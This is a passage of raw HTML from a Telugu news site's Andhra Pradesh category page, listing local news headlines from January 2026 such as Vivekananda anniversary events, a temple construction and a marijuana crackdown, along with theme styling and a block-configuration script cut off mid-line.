                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:26:00+05:30" >January 20, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/20/everyone-should-have-awareness-about-cybercrimes/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/12/the-governments-objective-is-to-resolve-public-issues-2/"  rel="bookmark" class="td-image-wrap " title="ప్రజా సమస్యల పరిష్కారమే ప్రభుత్వ ధ్యేయం" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/1209-696x464.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/12/the-governments-objective-is-to-resolve-public-issues-2/"  rel="bookmark" title="ప్రజా సమస్యల పరిష్కారమే ప్రభుత్వ ధ్యేయం">ప్రజా సమస్యల పరిష్కారమే ప్రభుత్వ ధ్యేయం</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:58:00+05:30" >January 12, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/12/the-governments-objective-is-to-resolve-public-issues-2/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/12/the-sri-ramalingeshwara-swamy-temple-was-constructed-in-a-manner-that-exudes-spirituality/"  rel="bookmark" class="td-image-wrap " title="ఆధ్యాత్మికత ఉట్టిపడేలా శ్రీరామలింగేశ్వర స్వామి దేవాలయం నిర్మాణం" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/1208-696x870.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/12/the-sri-ramalingeshwara-swamy-temple-was-constructed-in-a-manner-that-exudes-spirituality/"  rel="bookmark" title="ఆధ్యాత్మికత ఉట్టిపడేలా శ్రీరామలింగేశ్వర స్వామి దేవాలయం నిర్మాణం">ఆధ్యాత్మికత ఉట్టిపడేలా శ్రీరామలింగేశ్వర స్వామి దేవాలయం నిర్మాణం</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:55:17+05:30" >January 12, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/12/the-sri-ramalingeshwara-swamy-temple-was-constructed-in-a-manner-that-exudes-spirituality/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/12/government-awards-for-talent/"  rel="bookmark" class="td-image-wrap " title="ప్రతిభా పురస్కారాల అందజేసిన ప్రభుత్వ " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/1207-696x464.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/12/government-awards-for-talent/"  rel="bookmark" title="ప్రతిభా పురస్కారాల అందజేసిన ప్రభుత్వ ">ప్రతిభా పురస్కారాల అందజేసిన ప్రభుత్వ </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:51:47+05:30" >January 12, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/12/government-awards-for-talent/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/12/swami-vivekanandas-163rd-birth-anniversary-celebrations/"  rel="bookmark" class="td-image-wrap " title="స్వామి వివేకానంద 163వ జయంతి వేడుకలు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/1206-696x338.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/12/swami-vivekanandas-163rd-birth-anniversary-celebrations/"  rel="bookmark" title="స్వామి వివేకానంద 163వ జయంతి వేడుకలు">స్వామి వివేకానంద 163వ జయంతి వేడుకలు</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:48:47+05:30" >January 12, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/12/swami-vivekanandas-163rd-birth-anniversary-celebrations/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/12/vivekanandas-ideals-must-be-put-into-practice/"  rel="bookmark" class="td-image-wrap " title="వివేకానంద ఆశయాలు ఆచరణలో పెట్టాలి" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/1205-696x870.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/12/vivekanandas-ideals-must-be-put-into-practice/"  rel="bookmark" title="వివేకానంద ఆశయాలు ఆచరణలో పెట్టాలి">వివేకానంద ఆశయాలు ఆచరణలో పెట్టాలి</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:44:21+05:30" >January 12, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/12/vivekanandas-ideals-must-be-put-into-practice/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/12/a-meeting-of-the-mason-workers-union-was-held-under-the-auspices-of-the-construction-workers-union/"  rel="bookmark" class="td-image-wrap " title="భవన నిర్మాణ కార్మిక సంఘం ఆధ్వర్యంలో తాపీ వర్కర్స్ యూనియన్ సమావేశం" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/1204-696x326.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/12/a-meeting-of-the-mason-workers-union-was-held-under-the-auspices-of-the-construction-workers-union/"  rel="bookmark" title="భవన నిర్మాణ కార్మిక సంఘం ఆధ్వర్యంలో తాపీ వర్కర్స్ యూనియన్ సమావేశం">భవన నిర్మాణ కార్మిక సంఘం ఆధ్వర్యంలో తాపీ వర్కర్స్ యూనియన్ సమావేశం</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:41:53+05:30" >January 12, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/12/a-meeting-of-the-mason-workers-union-was-held-under-the-auspices-of-the-construction-workers-union/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/12/a-firm-hand-on-marijuana/"  rel="bookmark" class="td-image-wrap " title="గంజాయి పై ఉక్కు పాదం" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/1203-696x313.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/12/a-firm-hand-on-marijuana/"  rel="bookmark" title="గంజాయి పై ఉక్కు పాదం">గంజాయి పై ఉక్కు పాదం</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:39:20+05:30" >January 12, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/12/a-firm-hand-on-marijuana/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/12/national-youth-day-at-chintoor-government-degree-college/"  rel="bookmark" class="td-image-wrap " title="చింతూరు ప్రభుత్వ డిగ్రీ కళాశాలలో జాతీయ యువజన దినోత్సవం" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/1202-696x288.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/12/national-youth-day-at-chintoor-government-degree-college/"  rel="bookmark" title="చింతూరు ప్రభుత్వ డిగ్రీ కళాశాలలో జాతీయ యువజన దినోత్సవం">చింతూరు ప్రభుత్వ డిగ్రీ కళాశాలలో జాతీయ యువజన దినోత్సవం</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:34:52+05:30" >January 12, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/12/national-youth-day-at-chintoor-government-degree-college/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/11/film-actress-santhoshi-srikar-created-a-buzz-in-vinukonda/"  rel="bookmark" class="td-image-wrap " title="వినుకొండలో సందడి చేసిన సినీనటి సంతోషి శ్రీకర్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/1109-696x870.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/11/film-actress-santhoshi-srikar-created-a-buzz-in-vinukonda/"  rel="bookmark" title="వినుకొండలో సందడి చేసిన సినీనటి సంతోషి శ్రీకర్">వినుకొండలో సందడి చేసిన సినీనటి సంతోషి శ్రీకర్</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T20:09:38+05:30" >January 11, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/11/film-actress-santhoshi-srikar-created-a-buzz-in-vinukonda/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/" class="td-post-category" >ఆంధ్రప్రదేశ్‌</a>                        <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/11/lets-work-together-transcending-party-lines-and-put-our-village-on-the-path-of-progress/"  rel="bookmark" class="td-image-wrap " title="పార్టీలకతీతంగా పనిచేద్దాం గ్రామాన్ని ప్రగతి పదంలో నిలబెడదాం" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/1107-696x464.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/11/lets-work-together-transcending-party-lines-and-put-our-village-on-the-path-of-progress/"  rel="bookmark" title="పార్టీలకతీతంగా పనిచేద్దాం గ్రామాన్ని ప్రగతి పదంలో నిలబెడదాం">పార్టీలకతీతంగా పనిచేద్దాం గ్రామాన్ని ప్రగతి పదంలో నిలబెడదాం</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://newstelugu.net/author/newstelugu1/">newstelugu1</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T20:01:55+05:30" >January 11, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://newstelugu.net/2026/01/11/lets-work-together-transcending-party-lines-and-put-our-village-on-the-path-of-progress/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://newstelugu.net/category/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap/page/2/" class="page" title="2">2</a><a href="https://newstelugu.net/category/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://newstelugu.net/category/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap/page/372/" class="last" title="372">372</a><a href="https://newstelugu.net/category/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 372</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_53 td_block_template_1">
<style>.tdi_53{margin-bottom:48px!important}</style>
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53 .td_spot_img_all img,.tdi_53 .td_spot_img_tl img,.tdi_53 .td_spot_img_tp img,.tdi_53 .td_spot_img_mob img{border-style:none}</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="https://www.google.com" target="_blank"><img loading="lazy" decoding="async" alt="Google search engine" src="https://newstelugu.net/wp-content/uploads/2025/02/newspaper-rec300@2x.jpg" width="300" height="250"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_54 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_54" >
<style>.tdi_54 .td-image-wrap{padding-bottom:70%}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_54 .td-image-container,.ie11 .tdi_54 .td-image-container{flex:0 0 auto}.tdi_54 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:1}body .tdi_54 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_54 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_54 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_54 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_54 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_54 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-post-category:not(.td-post-extra-category){display:none}.tdi_54 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_54 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_54 .td-read-more{display:none}.tdi_54 .td-author-date{display:inline}.tdi_54 .td-post-author-name{display:none}.tdi_54 .entry-review-stars{display:inline-block}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_54 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{text-transform:uppercase!important}.tdi_54 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_54 .td-module-container:before{bottom:-13px}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td-module-meta-info{padding:0 0 0 13px}.tdi_54 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_54 .td_module_wrap{float:right}.tdi_54 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_54 .td-module-container:before{bottom:-10px}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_54 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_54 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_54 .td_module_wrap{float:right}.tdi_54 .td-module-container:before{bottom:-13px}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-20071","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_